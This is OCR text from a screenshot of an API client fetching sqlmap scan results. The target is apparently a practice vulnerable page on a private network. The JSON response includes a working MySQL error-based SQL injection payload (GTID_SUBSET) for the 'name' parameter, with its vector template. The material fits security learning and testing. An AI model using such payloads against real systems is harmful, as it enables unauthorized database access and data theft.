 Sent 获取结果
200 OK
GET /scan/f2020cd43a63c6da/data
3 ms
GET http://127.0.0.1:8775/scan/ Key Path Filtered Response 新建任务 ➤ taskid /...
Description Headers URL Params Body Auth Options
获取结果
Edit View
Request Description
</> Preview
HTTP
1 GET /scan/f2020cd43a63c6da/data HTTP/1.1
2 Host: 127.0.0.1:8775
3 Connection: close
4 User-Agent: RapidAPI/4.1.5 (Macintosh; OS X/13.4.0) GCDHTTPRequest
5
6
7
8
GET http://127.0.0.1:8775/scan/f2020cd43a63c6da/data 200 OK
Info Request Response
Headers JSON Text Raw
1 {
2 "success": true,
3 "data": [
4 {
5 "status": 1,
6 "type": 0,
7 "value": {
8 "url": "http://192.168.1.20:8888/vul/sqli/sqli_str.php",
9 "query": "name=123&submit=%E6%9F%A5%E8%AF%A2",
10 "data": null
11 }
12 },
13 {
14 "status": 1,
15 "type": 1,
16 "value": [
17 {
18 "place": "GET",
19 "parameter": "name",
20 "ptype": 2,
21 "prefix": "'",
22 "suffix": "[GENERIC_SQL_COMMENT]",
23 "clause": [
24 1,
25 2,
26 3,
27 8,
28 9
29 ],
30 "notes": [],
31 "data": {
32 "2": {
33 "title": "MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)",
34 "payload": "name=123' AND GTID_SUBSET(CONCAT(0x717a717671,(SELECT
(ELT(5676=5676,1))),0x71766b7671),5676)-- LItH&submit=%E6%9F%A5%E8%AF%A2",
35 "where": 1,
36 "vector": "AND GTID_SUBSET(CONCAT('[DELIMITER_START]',
([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])",
37 "comment": "",
38 "templatePayload": null,
39 "matchRatio": null,
40 "trueCode": null,
41 "falseCode": null
42 }
Key Path e.g. users[42].first_name